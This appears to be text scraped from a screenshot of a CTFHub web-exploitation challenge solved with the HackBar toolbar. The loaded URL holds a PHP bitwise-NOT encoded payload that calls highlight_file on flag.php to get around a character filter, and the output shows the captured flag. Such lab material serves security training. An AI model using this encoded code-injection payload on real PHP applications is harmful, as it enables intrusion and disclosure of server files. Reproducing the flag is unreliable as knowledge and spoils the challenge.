 challenge-eaa8dbb601f3cece.sandbox.ctfhub.com:10080/?code=(~%97% php Lua 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://challenge-eaa8dbb601f3cece.sandbox.ctfhub.com:10080/?code=(~%97%96%98%97%93%96%98%97%8B%A0%99%96%93%9A)(~%99%93%9E%98%D1%8F%97%8F)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
<?php ='ctfhub{05e7df7be404dc89b889e303f530bcf7ac90bc7f}';